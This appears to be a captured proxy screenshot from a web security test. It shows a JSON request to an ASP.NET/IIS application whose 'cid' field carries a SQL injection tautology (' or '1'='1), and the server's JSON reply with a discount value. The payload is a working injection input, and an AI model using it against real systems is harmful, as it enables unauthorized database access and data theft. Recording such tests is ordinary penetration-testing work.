 请求
美化 Raw Hex \n
11
12 {
"uid":"e",
"token":"e",
"cid":"ghueFyf6' or '1'='1",
"age":"e",
"high":"e",
"weight":"e",
"waistline":"e",
"sex":"e",
"haveSex":"e",
"answerList":[
{
"aid":"e"
}
]
}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 14 Nov 2026 11:33:03 GMT
10 Content-Length: 70
11
12 {
"code":"1",
"msg":null,
"info":{
"discount":"0.90000000",
"itemList":[
]
}
}
Search 0高亮
Inspector
备注
说明
自定义行动